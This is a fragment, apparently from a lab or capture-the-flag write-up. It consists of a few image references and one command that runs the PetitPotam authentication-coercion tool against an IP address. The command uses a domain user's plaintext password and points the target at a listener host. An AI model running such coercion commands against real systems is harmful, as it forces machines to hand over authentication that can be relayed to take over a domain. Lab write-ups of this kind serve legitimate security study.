 1 | python3 petitpotam.py -u kathryn.spencer -p Chocolate1 -d intercept.vl pentest@80/test 10.10.214.246 |